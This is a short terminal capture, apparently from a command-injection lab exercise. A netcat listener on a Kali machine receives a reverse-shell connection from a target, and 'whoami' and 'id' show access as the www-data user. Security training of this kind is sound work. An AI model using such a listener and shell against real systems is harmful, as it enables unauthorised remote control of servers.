 ┌──(kali㉿kali)-[~/bhpt/http/commandinjection]
└─$ nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.8.0.207] from (UNKNOWN) [172.31.154.0] 57648
whoami
www-data
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)